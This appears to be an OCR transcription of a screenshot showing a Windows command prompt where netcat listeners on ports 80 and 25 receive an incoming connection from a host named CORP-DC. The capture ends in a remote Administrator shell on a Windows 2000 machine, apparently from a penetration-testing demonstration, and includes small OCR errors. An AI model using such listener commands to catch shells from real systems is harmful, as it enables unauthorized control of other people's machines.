 Toolbox Command Prompt - nc -nvv -l -p 00
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 . . .
connect to  [192.168.234.36] from (UNKNOWN) [192.168.234.110
dir
ipconfig
sent 13
D:\Toolbox>nc -vv -l -p 25
listening on [any]  25 . . .
connect to [192.168.234.36] from CORP-DC [192.168.234.110]
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyrigght 1985-1999 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig